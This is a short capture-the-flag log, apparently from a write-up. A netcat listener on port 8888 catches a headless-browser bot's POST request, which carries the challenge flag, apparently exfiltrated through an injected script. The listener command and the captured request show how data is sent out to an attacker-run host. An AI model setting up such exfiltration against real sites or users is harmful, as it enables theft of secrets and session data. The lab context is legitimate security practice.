 C:\Users\Administrator>nc -lvp 8888
listening on [any] 8888 ...
117.21.200.166: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.24.17.35] from (UNKNOWN) [117.21.200.166] 49925: NO_DATA
POST / HTTP/1.1
Host:
Connection: keep-alive
Content-Length: 42
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) HeadlessChrome/84.0.4147.89 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://39.97.114.43/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
flag{eb697766-b342-4879-8ab1-892cd14b404c}